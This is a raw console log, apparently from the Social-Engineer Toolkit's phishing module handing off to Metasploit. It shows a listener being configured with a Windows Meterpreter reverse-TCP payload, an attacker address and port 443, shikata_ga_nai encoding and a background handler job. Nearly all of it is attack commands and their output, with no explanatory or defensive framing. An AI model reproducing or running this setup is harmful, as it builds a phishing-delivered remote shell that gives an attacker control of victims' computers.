 set:phishing> Setup a listener [yes|no]:yes
[-] ***
[-] * WARNING: Database support has been disabled
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
-- type 'go_pro' to launch it now.
       =[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
 [*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.41.156
LHOST => 192.168.41.156
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ENCODING shikata_ga_nai
ENCODING => shikata_ga_nai
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.41.156:443
[*] Starting the payload handler...
msf exploit(handler) >